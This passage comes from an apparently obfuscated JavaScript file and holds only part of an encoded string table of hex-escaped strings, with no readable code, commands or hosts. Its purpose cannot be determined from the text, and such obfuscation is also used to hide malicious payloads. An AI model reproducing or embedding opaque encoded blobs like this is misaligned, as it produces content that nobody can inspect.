x48','\x57\x51\x43\x71\x57\x51\x4b\x6d\x57\x50\x38','\x57\x52\x48\x33\x64\x6d\x6f\x67\x74\x59\x71\x33\x42\x30\x39\x4c\x72\x6d\x6b\x46\x57\x50\x47','\x70\x4e\x46\x63\x50\x53\x6b\x58\x57\x52\x79','\x68\x78\x79\x45\x57\x4f\x6d\x70','\x64\x66\x33\x63\x53\x53\x6b\x6b\x6c\x71','\x57\x35\x6a\x42\x57\x34\x64\x64\x47\x43\x6b\x56','\x57\x35\x30\x51\x68\x71\x71\x45','\x63\x6d\x6b\x32\x57\x36\x6c\x63\x49\x59\x34\x6b\x57\x35\x38','\x6c\x74\x70\x64\x4d\x38\x6f\x72\x63\x6d\x6f\x55\x74\x6d\x6f\x39\x57\x51\x50\x65\x57\x34\x42\x64\x52\x38\x6f\x43\x57\x35\x6c\x63\x52\x6d\x6f\x65\x63\x68\x33\x64\x47\x6d\x6b\x37','\x70\x66\x42\x63\x53\x38\x6b\x69\x57\x51\x43','\x45\x67\x50\x56\x76\x6d\x6b\x4a\x75\x6d\x6b\x66\x63\x4e\x4f','\x57\x34\x50\x30\x57\x36\x75\x6d\x71\x47','\x70\x76\x42\x63\x4a\x43\x6b\x52\x57\x50\x79','\x7a\x38\x6f\x79\x57\x35\x4a\x63\x4f\x6d\x6f\x73\x57\x52\x48\x69\x68\x57','\x73\x43\x6b\x59\x6e\x6d\x6b\x32\x57\x52\x38','\x43\x38\x6b\x2b\x57\x36\x42\x64\x52\x47\x43','\x71\x65\x50\x51\x71\x76\x30','\x76\x43\x6f\x2b\x57\x4f\x54\x36\x57\x34\x65','\x6c\x43\x6b\x6e\x57\x51\x5a\x63\x49\x71','\x6b\x6d\x6f\x66\x57\x36\x4a\x64\x4f\x38\x6f\x4b','\x57\x35\x37\x64\x54\x38\x6b\x34\x75\x48\x57','\x41\x38\x6b\x75\x57\x36\x64\x63\x47\x71\x44\x35\x71\x78\x7a\x53\x70\x71\x75','\x6b\x78\x37\x63\x4f\x38\x6b\x63\x57\x51\x57','\x72\x78\x31\x35\x79\x76\x61','\x57\x36\x4c\x5a\x57\x35\x57\x74\x45\x6d\x6b\x4b\x57\x4f\x35\x4e\x6d\x72\x46\x64\x54\x71','\x57\x52\x6c\x63\x56\x38\x6f\x6a\x68\x38\x6b\x30','\x44\x53\x6b\x48\x6c\x6d\x6b\x34\x57\x4f\x4f','\x76\x38\x6f\x65\x62\x4a\x70\x63\x47\x47','\x57\x37\x5a\x64\x4d\x53\x6b\x31\x75\x73\x56\x64\x4f\x43\x6b\x4a','\x72\x62\x70\x63\x50\x43\x6f\x31\x57\x37\x47','\x65\x76\x53\x61\x57\x35\x37\x64\x54\x47','\x57\x34\x62\x6a\x6f\x58\x35\x74','\x68\x68\x35\x53\x43\x38\x6f\x64','\x69\x4a\x71\x43\x73\x38\x6b\x4a','\x57\x34\x46\x64\x51\x77\x6c\x64\x4d\x4a\x57\x4f\x57\x35\x72\x6a','\x57\x35\x64\x64\x4b\x67\x78\x64\x55\x49\x57','\x6f\x38\x6b\x66\x57\x52\x64\x63\x55\x31\x38','\x44\x43\x6b\x70\x57\x37\x65\x34\x70\x47','\x57\x35\x56\x63\x4d\x57\x64\x63\x53\x43\x6b\x78\x76\x61\x46\x64\x50\x6d\x6b\x36','\x61\x33\x44\x38\x64\x38\x6f\x78','\x72\x53\x6f\x36\x6a\x47\x37\x63\x49\x61','\x67\x43\x6b\x6c\x57\x52\x4a\x63\x4b\x4b\x66\x48\x77\x32\x79\x39\x6f\x30\x31\x2f\x57\x37\x46\x63\x52\x6d\x6b\x51','\x42\x53\x6f\x4c\x57\x51\x4f\x4a\x6a\x61','\x70\x72\x78\x63\x4f\x63\x75\x72','\x57\x37\x30\x4f\x67\x64\x6d\x62','\x6a\x4b\x6a\x6f\x43\x53\x6f\x64','\x57\x36\x44\x62\x65\x47\x6a\x63','\x79\x72\x46\x63\x4c\x59\x34','\x66\x43\x6b\x69\x75\x53\x6b\x4b\x57\x51\x6d','\x6a\x76\x2f\x63\x4b\x38\x6b\x4a\x6d\x57','\x57\x4f\x33\x63\x51\x38\x6b\x69\x79\x6d\x6b\x51','\x7a\x4a\x43\x44\x57\x51\x47','\x67\x64\x52\x64\x4c\x6d\x6f\x62\x57\x51\x64\x64\x54\x38\x6f\x71\x76\x47\x69','\x6b\x33\x4e\x63\x4a\x43\x6b\x37\x65\x61','\x79\x53\x6f\x4d\x6f\x49\x52\x63\x56\x47','\x66\x4e\x35\x32\x6f\x6d\x6f\x59','\x64\x32\x57\x6b\x6d\x48\x61','\x76\x38\x6f\x38\x43\x53\x6b\x2f\x70\x43\x6f\x33\x7a\x38\x6b\x39','\x6a\x67\x72\x41\x76\x53\x6f\x46','\x57\x50\x4e\x63\x4e\x6d\x6f\x4e\x66\x6d\x6b\x31\x57\x36\x33\x63\x51\x57','\x57\x35\x4a\x64\x56\x38\x6b\x44\x7a\x48\x43','\x46\x71\x44\x78\x42\x33\x4f','\x75\x4c\x71\x2f\x57\x37\x37\x64\x4b\x53\x6f\x7a\x6e\x53\x6b\x58\x6a\x67\x69\x58\x57\x35\x61\x63\x7a\x47','\x71\x4a\x52\x64\x48\x6d\x6b\x72\x74\x6d\x6b\x4b\x75\x38\x6b\x4a\x57\x37\x34\x64\x57\x34\x71','\x57\x36\x74\x63\x54\x43\x6b\x64\x57\x34\x57\x63','\x71\x73\x46\x63\x4e\x57','\x77\x61\x76\x6a\x43\x4d\x65\x35\x57\x37\x35\x65\x79\x67\x78\x64\x4c\x59\x69','\x6b\x4d\x47\x6f\x6c\x61\x61\x47\x63\x57','\x6d\x30\x54\x67\x62\x6d\x6f\x34\x57\x35\x5a\x64\x4b\x53\x6b\x56\x57\x50\x54\x51\x57\x4f\x7a\x65\x57\x37\x4f','\x42\x43\x6f\x78\x57\x34\x2f\x64\x50\x6d\x6f\x46\x57\x52\x4c\x33\x65\x77\x68\x63\x56\x61','\x6e\x73\x56\x63\x4f\x72\x38\x71','\x63\x4a\x61\x2f\x44\x43\x6b\x70','\x57\x34\x4e\x63\x47\x61\x68\x63\x4f\x71','\x61\x43\x6f\x33\x69\x61\x2f\x63\x4f\x71\x78\x64\x49\x31\x4f','\x75\x57\x48\x74\x6f\x4d\x43\x4f\x57\x35\x44\x66\x42\x68\x64\x63\x4b\x4a\x71\x65\x43\x30\x71\x31\x71\x71','\x57\x4f\x4e\x63\x48\x53\x6f\x6d\x63\x6d\x6b\x65','\x79\x6d\x6f\x2b\x7a\x53\x6b\x79\x79\x57','\x79\x71\x74\x63\x50\x58\x65\x69','\x57\x35\x66\x76\x57\x35\x43\x51\x74\x61','\x57\x34\x42\x63\x47\x6d\x6f\x45\x57\x50\x50\x51\x6c\x57','\x57\x37\x38\x6a\x57\x37\x62\x56\x65\x57','\x66\x53\x6b\x48\x7a\x43\x6b\x61','\x57\x35\x57\x41\x57\x35\x30\x38\x63\x47','\x57\x51\x4b\x7a\x57\x52\x39\x69\x64\x43\x6f\x55\x71\x57\x34\x65\x79\x49\x42\x64\x56\x6d\x6f\x63\x76\x6d\x6f\x4d\x57\x51\x48\x46\x57\x34\x43\x57\x67\x43\x6b\x56\x57\x4f\x54\x6b\x57\x34\x57\x76\x61\x33\x46\x64\x4e\x6d\x6b\x41\x7a\x73\x42\x64\x50\x5a\x53\x64\x57\x34\x52\x63\x47\x38\x6b\x53\x57\x35\x4c\x67\x71\x64\x75\x32\x57\x50\x57\x52\x6c\x61\x42\x64\x55\x38\x6f\x37\x66\x53\x6b\x6c\x6b\x6d\x6f\x30\x44\x73\x61\x6c\x75\x48\x52\x64\x47\x4b\x69\x6a\x57\x37\x65\x78\x57\x51\x4a\x64\x4d\x6d\x6b\x6e\x46\x38\x6f\x31\x57\x34\x70\x63\x48\x31\x47\x2b\x62\x38\x6f\x30\x57\x34\x53\x43\x67\x43\x6b\x46\x57\x36\x42\x63\x4d\x47\x46\x64\x4f\x43\x6f\x4d\x65\x4b\x5a\x64\x55\x38\x6b\x49\x57\x52\x78\x64\x4d\x68\x30\x6a\x57\x50\x4a\x64\x4a\x43\x6b\x59\x6f\x33\x31\x55\x62\x38\x6f\x76\x57\x36\x42\x63\x53\x49\x43\x36\x57\x4f\x68\x63\x53\x49\x44\x43\x65\x38\x6f\x51\x70\x5a\x69\x55\x57\x51\x50\x4a\x57\x4f\x42\x64\x50\x6d\x6b\x63\x57\x4f\x2f\x64\x47\x4c\x76\x43\x6b\x38\x6b\x31\x70\x6d\x6f\x69\x76\x53\x6f\x57\x70\x62\x52\x63\x53\x53\x6f\x35\x57\x34\x61\x33\x57\x36\x71\x6f\x71\x58\x38\x69\x57\x4f\x7a\x2b\x57\x37\x57\x64\x57\x50\x68\x63\x51\x6d\x6b\x68\x68\x67\x70\x64\x54\x32\x56\x64\x4b\x4e\x4a\x63\x4f\x43\x6b\x76\x57\x4f\x78\x63\x50\x59\x46\x63\x4a\x68\x47\x73\x57\x36\x52\x63\x56\x64\x65\x52\x6e\x65\x31\x48\x6e\x33\x52\x63\x53\x67\x7a\x59\x41\x33\x79\x38\x45\x76\x44\x5a\x6f\x43\x6b\x4a\x42\x38\x6b\x41\x57\x50\x78\x64\x4b\x4b\x42\x63\x55\x6d\x6b\x77\x57\x52\x4f\x2b\x57\x50\x61\x45\x69\x32\x46\x63\x53\x33\x69\x77\x66\x43\x6b\x74\x57\x50\x39\x30\x65\x53\x6b\x47\x69\x59\x33\x63\x47\x66\x46\x63\x4d\x4b\x68\x64\x4b\x31\x74\x64\x56\x6d\x6b\x68\x57\x36\x74\x64\x4d\x53\x6f\x44\x65\x53\x6b\x39\x57\x37\x42\x63\x4b\x43\x6f\x79\x76\x4b\x42\x63\x56\x43\x6b\x6e\x57\x4f\x34\x33\x62\x43\x6b\x73\x74\x6d\x6b\x6f\x57\x51\x71\x4c\x57\x37\x66\x5a\x66\x53\x6b\x59\x6a\x53\x6f\x34\x6b\x68\x68\x64\x4d\x58\x64\x64\x47\x32\x38\x69\x57\x36\x2f\x64\x4b\x57\x68\x63\x4f\x66\x64\x64\x4c\x76\x47\x65\x57\x52\x50\x4f\x35\x50\x2b\x7a\x35\x4f\x32\x7a\x35\x50\x36\x68\x37\x37\x32\x58\x36\x6b\x59\x33\x35\x79\x4d\x48\x35\x42\x59\x5a\x57\x4f\x33\x4d\x4a\x41\x52\x4e\x47\x4f\x56\x4d\x4c\x7a\x2f\x4d\x4a\x41\x33\x64\x4a\x2b\x6f\x62\x4e\x43\x6b\x71\x36\x6c\x77\x44\x35\x6c\x55\x34\x35\x4f\x2b\x46\x35\x50\x2b\x63\x57\x51\x56\x63\x47\x38\x6f\x6c\x57\x34\x79','\x74\x4a\x6c\x63\x4e\x43\x6f\x41\x57\x36\x75','\x70\x6d\x6b\x34\x45\x6d\x6b\x74\x57\x51\x65','\x42\x38\x6b\x73\x57\x34\x46\x64\x51\x5a\x65','\x65\x43\x6b\x48\x46\x38\x6b\x63\x57\x4f\x2f\x63\x55\x38\x6b\x52\x57\x52\x64\x64\x55\x53\x6f\x71\x69\x4d\x4b\x73\x63\x38\x6b\x67\x69\x53\x6b\x4e\x57\x51\x66\x6e\x57\x52\x79','\x6b\x72\x2f\x64\x55\x53\x6f\x5a\x65\x53\x6f\x2f\x65\x6d\x6f\x4f\x57\x50\x58\x78\x57\x50\x4e\x64\x51\x6d\x6f\x46\x57\x35\x6d','\x66\x33\x69\x38','\x43\x53\x6f\x39\x6d\x71\x4a\x63\x55\x57','\x57\x37\x78\x64\x4c\x67\x69\x71\x57\x35\x33\x64\x55\x48\x56\x63\x4d\x71','\x43\x63\x72\x4c\x74\x32\x69','\x57\x34\x33\x64\x49\x67\x79\x5a\x57\x37\x4f','\x61\x66\x62\x35\x44\x6d\x6f\x39','\x57\x37\x69\x58\x57\x37\x50\x48\x69\x61','\x7a\x6d\x6f\x64\x61\x61\x33\x63\x4f\x57','\x57\x50\x38\x6a\x75\x4c\x52\x64\x49\x47','\x68\x4c\x75\x7a\x57\x4f\x79\x2f','\x57\x36\x71\x71\x6c\x49\x6d\x53','\x64\x4c\x46\x63\x53\x6d\x6b\x68\x64\x61','\x75\x6d\x6f\x72\x45\x6d\x6b\x4c\x6b\x71','\x70\x4a\x6d\x39\x77\x53\x6b\x35\x46\x6d\x6b\x66\x66\x66\x4c\x65\x6e\x47','\x67\x76\x50\x58\x57\x50\x42\x63\x47\x38\x6b\x37\x64\x6d\x6b\x71\x74\x6d\x6b\x61\x57\x37\x71','\x70\x74\x71\x4f','\x41\x74\x65\x4a\x57\x4f\x6c\x63\x51\x57','\x61\x49\x6c\x64\x4e\x53\x6f\x7a\x66\x6d\x6f\x4b\x61\x53\x6f\x48\x57\x4f\x50\x63\x57\x4f\x37\x64\x51\x43\x6f\x68','\x41\x4b\x31\x6f\x73\x75\x47','\x70\x38\x6b\x6d\x57\x36\x42\x64\x50\x71\x66\x47\x57\x51\x6d','\x6f\x53\x6f\x73\x57\x35\x64\x64\x50\x6d\x6f\x46','\x76\x43\x6b\x53\x57\x34\x56\x64\x4b\x71\x43','\x78\x5a\x42\x63\x49\x38\x6f\x75\x57\x36\x71','\x69\x6d\x6b\x51\x75\x6d\x6b\x32\x57\x4f\x75','\x77\x4d\x61\x39\x57\x51\x47\x4f\x57\x50\x37\x64\x49\x71\x68\x64\x53\x49\x68\x63\x4b\x38\x6f\x6c\x65\x38\x6f\x2b\x57\x37\x64\x63\x47\x48\x57\x4b\x57\x4f\x66\x79\x57\x50\x78\x63\x47\x68\x64\x64\x55\x57','\x57\x35\x4c\x34\x57\x34\x75\x4b\x78\x57','\x64\x71\x78\x63\x4e\x48\x47\x6f','\x57\x37\x57\x77\x57\x37\x54\x45\x61\x43\x6b\x36\x71\x47\x72\x44\x6e\x73\x37\x64\x53\x6d\x6f\x55\x45\x38\x6f\x4d\x57\x51\x48\x46\x57\x50\x6a\x4c\x63\x38\x6b\x6e\x57\x4f\x54\x66\x57\x35\x50\x42\x68\x59\x6c\x63\x49\x53\x6b\x52\x68\x71','\x6d\x43\x6b\x52\x67\x6d\x6f\x53\x6c\x66\x4b\x74\x57\x35\x4a\x63\x56\x6d\x6f\x45\x7a\x38\x6b\x49\x57\x37\x71','\x57\x50\x6e\x6d\x57\x52\x4e\x64\x4a\x6d\x6f\x79\x68\x38\x6b\x68\x77\x38\x6f\x77\x74\x38\x6f\x33','\x74\x73\x74\x63\x56\x43\x6f\x6a\x57\x37\x38','\x57\x35\x69\x31\x57\x35\x76\x52','\x57\x35\x34\x72\x57\x34\x69\x52\x61\x71','\x69\x4d\x50\x4c\x77\x38\x6f\x31\x57\x52\x61','\x66\x78\x39\x53\x42\x53\x6f\x7a','\x57\x34\x4f\x6a\x57\x35\x30\x61\x70\x61','\x6f\x67\x6d\x67\x6d\x57\x69\x38','\x43\x38\x6f\x51\x75\x38\x6b\x33','\x6f\x78\x79\x72\x57\x37\x46\x64\x55\x57','\x62\x6d\x6b\x49\x63\x53\x6b\x62\x57\x50\x68\x63\x51\x74\x38\x4f','\x57\x36\x2f\x64\x54\x53\x6b\x39\x77\x63\x68\x64\x52\x43\x6b\x68\x7a\x6d\x6f\x74\x57\x35\x71\x4c','\x77\x74\x54\x4a\x46\x33\x38','\x69\x74\x43\x46\x74\x6d\x6b\x4c','\x57\x35\x2f\x63\x55\x43\x6b\x65\x57\x35\x6d\x76','\x72\x74\x2f\x63\x53\x38\x6f\x6a\x57\x35\x71','\x6e\x53\x6b\x51\x57\x36\x5a\x63\x4b\x71\x57','\x63\x6d\x6b\x6b\x72\x53\x6b\x68\x57\x4f\x43','\x66\x32\x34\x48\x57\x52\x47\x4f\x57\x35\x2f\x64\x48\x71','\x43\x6d\x6f\x50\x7a\x6d\x6b\x57\x74\x47','\x65\x33\x65\x65\x65\x73\x34','\x57\x35\x70\x63\x51\x43\x6b\x6c\x57\x37\x4b','\x57\x35\x53\x6a\x57\x36\x58\x69\x57\x50\x53','\x6d\x38\x6b\x55\x57\x35\x5a\x63\x53\x58\x69','\x57\x36\x61\x30\x6e\x49\x47\x6a','\x79\x62\x64\x63\x4c\x59\x34\x31\x57\x35\x52\x64\x47\x78\x70\x63\x51\x4d\x2f\x64\x50\x6d\x6b\x79\x68\x38\x6f\x2f\x70\x59\x35\x48\x57\x4f\x5a\x64\x56\x6d\x6b\x4c\x45\x53\x6f\x61\x74\x38\x6b\x57\x45\x43\x6b\x2f\x46\x38\x6f\x58\x6e\x6d\x6b\x70\x57\x51\x52\x64\x4b\x75\x78\x64\x54\x59\x64\x63\x56\x5a\x53\x45\x57\x34\x78\x64\x4c\x38\x6b\x4e\x57\x52\x61\x55\x57\x36\x56\x63\x52\x77\x30\x54\x57\x52\x6e\x46\x57\x36\x64\x64\x48\x6d\x6b\x6d\x57\x36\x5a\x63\x4f\x6d\x6f\x30\x57\x34\x57\x2f\x6f\x38\x6f\x72\x57\x36\x64\x64\x47\x6d\x6f\x39','\x57\x34\x54\x55\x57\x36\x71\x32\x42\x57','\x57\x37\x34\x56\x57\x36\x31\x5a\x68\x57','\x66\x43\x6b\x58\x57\x36\x33\x63\x47\x71','\x57\x37\x4f\x6b\x57\x37\x7a\x43\x65\x6d\x6f\x35','\x57\x4f\x43\x58\x57\x4f\x57\x76\x57\x51\x4f','\x41\x6d\x6f\x57\x7a\x6d\x6b\x52\x42\x61','\x72\x53\x6f\x64\x57\x52\x71','\x6c\x67\x7a\x4d\x75\x38\x6f\x33\x57\x52\x64\x64\x47\x61','\x57\x36\x58\x73\x70\x38\x6f\x6c\x73\x71','\x7a\x5a\x65\x52\x65\x53\x6b\x48\x75\x43\x6b\x75\x66\x65\x47','\x57\x52\x42\x63\x49\x43\x6f\x58\x63\x38\x6b\x42','\x41\x47\x33\x63\x47\x61','\x57\x37\x78\x64\x49\x65\x47\x54\x57\x35\x38','\x78\x73\x65\x76\x57\x51\x4a\x63\x4a\x47','\x72\x4a\x34\x35\x57\x50\x33\x63\x55\x61','\x57\x34\x64\x63\x51\x43\x6f\x4a\x57\x52\x54\x66','\x41\x43\x6f\x48\x57\x50\x4f\x5a\x65\x71','\x64\x65\x61\x38\x57\x36\x65','\x57\x52\x2f\x63\x54\x38\x6f\x65\x65\x43\x6b\x69','\x57\x36\x4c\x49\x65\x59\x47','\x67\x68\x58\x74\x69\x53\x6f\x58','\x57\x50\x68\x63\x47\x61\x68\x63\x54\x43\x6b\x6e\x76\x63\x78\x64\x55\x53\x6b\x2b\x57\x34\x61\x41\x46\x5a\x4a\x63\x51\x43\x6b\x4b\x73\x47\x61\x37\x57\x50\x48\x69\x43\x62\x68\x63\x4e\x61\x31\x2f\x65\x47','\x57\x36\x69\x62\x57\x37\x58\x75\x64\x47','\x7a\x43\x6b\x57\x57\x34\x57\x52\x69\x47','\x75\x71\x33\x64\x4c\x38\x6f\x57\x75\x57','\x67\x32\x43\x44\x57\x37\x4e\x64\x56\x71','\x57\x37\x4a\x63\x4c\x43\x6f\x62\x57\x51\x62\x73','\x43\x6d\x6b\x72\x57\x36\x52\x64\x52\x71\x4b','\x57\x35\x33\x63\x52\x38\x6b\x65\x57\x37\x4b','\x68\x5a\x78\x64\x48\x53\x6f\x6c\x67\x6d\x6f\x35\x66\x38\x6f\x6d\x57\x51\x66\x44\x57\x4f\x42\x64\x50\x53\x6f\x68\x57\x35\x42\x63\x50\x53\x6b\x68\x70\x4d\x37\x64\x48\x53\x6b\x5a\x61\x61','\x46\x47\x46\x63\x47\x73\x69\x4f','\x57\x34\x4b\x7a\x57\x35\x48\x44\x57\x51\x69','\x71\x6d\x6f\x55\x69\x43\x6f\x70\x57\x35\x69','\x6e\x30\x70\x63\x50\x38\x6b\x67\x67\x61','\x46\x66\x58\x2f\x57\x50\x7a\x76','\x73\x71\x64\x63\x51\x6d\x6f\x46\x57\x37\x6d','\x78\x71\x62\x6f\x43\x57','\x64\x67\x48\x2f\x64\x6d\x6f\x73','\x66\x4b\x4f\x76\x57\x52\x4b\x2f','\x67\x72\x57\x6f\x41\x43\x6b\x45','\x57\x4f\x71\x69\x57\x50\x30\x6c\x57\x51\x57','\x57\x35\x64\x64\x50\x33\x46\x64\x51\x74\x43','\x7a\x31\x72\x2f\x72\x68\x30','\x57\x36\x75\x62\x57\x37\x66\x42\x69\x77\x6d','\x57\x35\x6c\x64\x4f\x4c\x78\x64\x51\x5a\x47\x4b\x57\x35\x72\x41\x57\x52\x71\x2f\x57\x35\x64\x64\x47\x68\x74\x64\x55\x6d\x6b\x30\x57\x34\x38','\x57\x37\x30\x4f\x57\x34\x48\x63\x70\x47','\x42\x73\x5a\x63\x4b\x4a\x69\x4f','\x57\x37\x34\x77\x68\x49\x57\x31','\x57\x37\x70\x63\x47\x43\x6f\x5a\x57\x51\x72\x5a','\x57\x37\x50\x34\x57\x35\x47\x72\x42\x38\x6b\x31\x57\x51\x47','\x63\x72\x75\x72\x41\x5a\x57\x58\x57\x4f\x6e\x44\x6f\x78\x37\x63\x49\x57','\x57\x4f\x68\x63\x51\x38\x6b\x6a\x44\x43\x6b\x6d','\x57\x35\x64\x63\x48\x53\x6b\x78\x57\x35\x53\x64','\x6f\x66\x79\x76\x57\x51\x30\x69','\x69\x43\x6f\x6c\x57\x35\x4a\x64\x51\x61','\x43\x58\x52\x63\x4b\x71','\x6a\x77\x56\x63\x4a\x43\x6b\x52\x57\x52\x69','\x57\x50\x31\x2b\x57\x52\x2f\x64\x53\x38\x6f\x64','\x57\x35\x78\x63\x4e\x6d\x6f\x72\x57\x4f\x66\x38','\x57\x35\x47\x71\x57\x34\x38\x6e\x6a\x71','\x57\x51\x72\x31\x57\x52\x6c\x64\x47\x43\x6f\x62','\x70\x31\x43\x46\x57\x34\x4a\x64\x4f\x61','\x75\x75\x50\x78\x57\x51\x48\x7a','\x42\x31\x48\x35\x57\x52\x74\x63\x4b\x61','\x57\x4f\x6c\x63\x56\x38\x6b\x75\x7a\x53\x6b\x39','\x72\x63\x2f\x63\x47\x38\x6f\x79','\x7a\x4c\x66\x73\x57\x4f\x37\x63\x4a\x71','\x57\x52\x6c\x63\x56\x43\x6b\x42\x74\x71','\x6b\x53\x6b\x62\x57\x52\x42\x63\x4b\x76\x31\x52\x65\x33\x4b','\x44\x6d\x6b\x70\x57\x34\x34\x51\x6c\x61','\x69\x6d\x6b\x66\x57\x51\x70\x64\x54\x58\x66\x38\x57\x52\x31\x6d\x57\x52\x52\x63\x50\x43\x6f\x4f\x57\x50\x74\x63\x47\x53\x6b\x30\x57\x4f\x47\x72\x57\x36\x33\x63\x4a\x63\x62\x35\x57\x35\x68\x64\x48\x38\x6b\x6e\x57\x37\x4e\x63\x4a\x59\x6c\x63\x4e\x53\x6f\x62\x63\x43\x6b\x50\x57\x50\x46\x63\x52\x78\x57\x41\x78\x53\x6b\x6e\x57\x34\x54\x41\x6d\x38\x6f\x53\x57\x52\x48\x6a\x6e\x53\x6f\x56\x6e\x57\x4a\x63\x53\x61\x6c\x63\x56\x62\x34\x50\x57\x50\x37\x63\x51\x53\x6f\x61\x57\x35\x79\x49\x6d\x31\x4e\x64\x54\x6d\x6b\x76\x6a\x48\x48\x6f\x57\x34\x52\x64\x49\x61\x69\x6c\x46\x53\x6b\x69\x43\x38\x6f\x6e\x41\x53\x6b\x49\x57\x36\x6c\x63\x47\x61\x54\x6e\x70\x67\x47\x6a\x57\x36\x68\x64\x52\x43\x6b\x41\x69\x38\x6f\x31\x65\x53\x6b\x56\x57\x37\x75\x45\x57\x36\x2f\x64\x56\x4b\x71\x37\x44\x53\x6f\x59\x65\x38\x6b\x36\x57\x35\x46\x64\x55\x38\x6f\x6c\x57\x51\x72\x6f\x57\x34\x46\x63\x51\x38\x6b\x4c\x57\x36\x37\x63\x4e\x33\x6a\x67\x65\x47\x6c\x64\x47\x43\x6f\x6f\x72\x74\x48\x52\x6a\x53\x6b\x70\x46\x67\x47\x33\x57\x50\x6e\x67\x57\x50\x38\x30\x57\x52\x37\x64\x53\x53\x6b\x6d\x57\x51\x6e\x39\x57\x50\x71\x70\x57\x51\x35\x77\x64\x53\x6f\x35\x57\x35\x62\x72\x64\x53\x6f\x48\x57\x34\x30\x51\x76\x58\x4a\x64\x56\x6d\x6b\x79\x57\x51\x39\x69\x57\x34\x78\x64\x4f\x53\x6f\x2f\x78\x6d\x6f\x6d\x67\x6d\x6f\x67\x69\x73\x6e\x6c\x79\x4e\x74\x63\x48\x4d\x46\x64\x54\x53\x6f\x4d\x6d\x33\x35\x66\x42\x33\x47\x4e\x57\x51\x66\x70\x62\x38\x6b\x35\x57\x51\x35\x62\x57\x36\x38\x7a\x44\x77\x4a\x64\x54\x61\x33\x63\x47\x4e\x4e\x64\x48\x57\x54\x47\x57\x37\x78\x64\x4c\x43\x6f\x71\x6c\x53\x6b\x4b\x57\x34\x7a\x44\x57\x4f\x6c\x63\x4d\x61\x42\x64\x54\x53\x6f\x68\x57\x50\x30\x38\x46\x6d\x6b\x37\x57\x35\x4b\x58\x75\x43\x6f\x54\x57\x36\x34\x2b\x57\x37\x61\x71\x7a\x47\x57\x79\x57\x51\x52\x64\x50\x65\x62\x74\x6c\x43\x6f\x77\x6b\x48\x6d\x34\x57\x52\x42\x64\x56\x43\x6b\x53\x75\x4e\x68\x64\x52\x32\x4b\x42\x57\x34\x71\x78\x57\x50\x57\x63\x77\x30\x42\x64\x4d\x4a\x34\x56\x44\x73\x2f\x64\x48\x38\x6f\x34\x6d\x53\x6b\x51\x70\x32\x6a\x7a\x57\x52\x78\x4d\x4a\x6c\x5a\x4d\x4e\x41\x64\x4c\x54\x6c\x52\x4c\x49\x36\x56\x4d\x4e\x35\x4e\x56\x56\x6c\x56\x4f\x52\x35\x4a\x4c\x49\x7a\x5a\x4c\x56\x6b\x39\x57\x35\x4f\x36\x59\x35\x34\x6f\x33\x35\x50\x41\x59\x35\x4f\x36\x43\x73\x45\x6f\x63\x51\x6f\x45\x34\x48\x45\x41\x45\x4c\x73\x44\x30\x57\x51\x35\x74','\x57\x37\x5a\x64\x4e\x33\x75\x4e\x57\x35\x2f\x64\x55\x47\x78\x63\x4a\x57','\x57\x35\x62\x41\x6a\x49\x6a\x58','\x64\x65\x43\x47\x57\x37\x4b','\x7a\x78\x7a\x4e\x7a\x32\x34','\x57\x51\x4b\x4c\x76\x6d\x6b\x79\x6f\x33\x44\x56\x73\x4d\x35\x4d\x7a\x38\x6b\x42\x57\x51\x47','\x57\x37\x72\x4d\x64\x72\x54\x68','\x74\x49\x4e\x63\x47\x38\x6f\x65','\x6a\x67\x64\x63\x49\x38\x6b\x32\x6a\x71','\x68\x32\x71\x68\x57\x34\x78\x64\x4b\x71','\x57\x35\x35\x45\x6c\x6d\x6f\x41\x71\x57','\x57\x34\x6d\x49\x6e\x48\x53\x50','\x6f\x38\x6b\x52\x57\x37\x52\x63\x53\x49\x38','\x57\x37\x5a\x63\x55\x43\x6b\x6a\x57\x34\x57\x4e','\x57\x4f\x4e\x63\x50\x6d\x6f\x4e\x65\x43\x6b\x5a','\x74\x6d\x6f\x33\x6b\x59\x2f\x63\x49\x57','\x57\x34\x33\x63\x47\x61\x68\x63\x4f\x71','\x6b\x64\x34\x39\x44\x53\x6b\x7a','\x57\x50\x6c\x63\x4d\x43\x6f\x53\x61\x38\x6b\x31\x57\x37\x61','\x57\x50\x39\x78\x57\x51\x46\x64\x54\x38\x6f\x49','\x57\x35\x79\x45\x57\x35\x48\x49\x69\x57','\x42\x74\x4f\x58\x75\x6d\x6b\x7a\x75\x43\x6b\x74\x64\x61','\x45\x4a\x30\x50\x57\x51\x56\x63\x54\x47','\x57\x4f\x74\x63\x54\x4b\x68\x64\x4c\x47','\x57\x36\x69\x6b\x57\x37\x7a\x70\x68\x61','\x57\x50\x30\x47\x57\x35\x6e\x36\x57\x52\x58\x41\x57\x50\x5a\x63\x53\x58\x70\x64\x4c\x6d\x6f\x32\x70\x63\x4e\x63\x4d\x6d\x6b\x36\x65\x58\x6c\x63\x49\x4d\x56\x64\x49\x6d\x6f\x6a\x57\x52\x30\x64\x6c\x47','\x64\x6d\x6b\x2b\x57\x4f\x42\x63\x4e\x65\x43','\x66\x78\x65\x2f\x57\x51\x43\x2b','\x63\x4a\x4f\x32\x78\x6d\x6b\x57\x76\x6d\x6b\x48\x66\x4b\x72\x69\x64\x58\x44\x71\x64\x6d\x6b\x6b\x57\x37\x30\x76\x62\x68\x56\x63\x4a\x57','\x57\x35\x6e\x66\x57\x34\x42\x64\x54\x6d\x6b\x34','\x73\x43\x6f\x5a\x57\x50\x30\x4b\x61\x47','\x46\x63\x62\x66\x45\x4b\x4b','\x6b\x63\x38\x53\x74\x71','\x57\x50\x56\x63\x56\x6d\x6f\x51\x6a\x43\x6b\x5a','\x6a\x38\x6f\x4c\x57\x35\x4a\x64\x4e\x6d\x6f\x64','\x72\x49\x78\x64\x4b\x43\x6f\x77\x74\x47','\x64\x43\x6f\x77\x57\x34\x74\x64\x49\x6d\x6f\x73','\x57\x35\x68\x63\x49\x48\x4e\x63\x49\x6d\x6b\x52','\x7a\x43\x6f\x45\x57\x4f\x58\x34\x57\x36\x69','\x77\x6d\x6f\x34\x57\x52\x53\x30\x6a\x61','\x76\x4c\x6e\x34\x57\x52\x7a\x63','\x57\x36\x39\x67\x68\x61\x62\x47','\x45\x68\x50\x63','\x57\x34\x75\x47\x57\x37\x4c\x32\x6a\x47','\x57\x37\x56\x63\x4b\x38\x6b\x55\x57\x34\x57\x35','\x57\x37\x5a\x63\x56\x47\x70\x63\x48\x53\x6b\x51','\x57\x4f\x6d\x58\x57\x35\x4b','\x57\x35\x6c\x63\x48\x59\x78\x63\x48\x6d\x6b\x35','\x77\x66\x35\x43\x57\x52\x68\x63\x4f\x57','\x68\x38\x6b\x36\